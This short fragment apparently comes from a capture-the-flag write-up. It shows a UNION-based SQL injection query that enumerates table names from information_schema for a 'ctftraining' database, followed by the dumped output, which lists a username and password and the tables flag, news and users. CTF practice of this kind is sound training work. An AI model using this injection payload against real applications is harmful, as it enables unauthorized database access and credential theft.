 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(table_name)from information_schema.tables where
table_schema="ctftraining"#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => flag,news,users ) )